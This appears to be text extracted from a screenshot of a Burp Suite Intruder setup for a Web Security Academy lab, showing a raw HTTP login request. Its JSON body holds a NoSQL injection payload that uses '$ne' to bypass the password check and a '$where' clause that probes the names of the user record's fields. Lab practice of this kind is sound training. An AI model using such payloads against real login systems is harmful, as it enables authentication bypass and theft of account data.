 Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aa000c9042ed347875889d300190061.web-security-academy.net
3 Cookie: session=QGZC8IelNuwangyg8xnIofVzVdMdZA0Y
4 Content-Length: 91
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Sa
11 Accept: */*
12 Origin: https://0aa000c9042ed347875889d300190061.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa000c9042ed347875889d300190061.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne": ""},"$where":"Object.keys(this)[3].match('^email')"}